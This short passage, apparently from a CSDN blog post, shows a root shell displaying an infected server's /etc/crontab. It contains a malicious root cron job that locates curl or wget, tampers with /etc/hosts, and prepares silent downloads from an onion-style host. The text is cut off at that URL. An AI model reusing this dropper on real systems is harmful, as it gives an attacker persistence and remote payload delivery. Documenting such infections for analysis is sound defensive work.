 [root@ip-10-0-10-3 etc]# cat crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed


*/7 * * * * root R=$(shuf -i 1-29 -n 1);
sleep ${R:-0};
BP=$(dirname "$(command -v yes)");
BP=${BP:-"/usr/bin"};G1="curl";
if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then
  G1="echo";for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;
  done;
fi;
G2="wget";
if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];then
  G2="echo";
  for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;
  done;
fi;
if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];then
  echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;
fi;
C=" -fsSLk --connect-timeout 26 --max-time 75 ";
W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";
H="https://an7kmd2wp4xo7hpr";
CSDN @Peterpan.exe